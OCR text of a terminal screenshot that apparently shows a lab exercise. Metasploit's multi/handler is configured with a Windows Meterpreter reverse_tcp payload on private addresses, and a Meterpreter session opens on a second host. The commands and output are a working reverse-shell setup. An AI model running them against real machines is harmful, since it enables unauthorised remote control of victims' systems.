 1 2 3 4
18:05
Home
File System
Trash
an0nym0us@an0nym0us: ~/Priya Kumari
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use exploitmsf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.227
LHOST => 192.168.29.227
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.227:4444
[*] Sending stage (177734 bytes) to 192.168.29.212
[*] Meterpreter session 1 opened (192.168.29.227:4444 -> 192.168.29.212:51523
) at 2025-06-14 18:02:34 +0530
meterpreter >
meterpreter >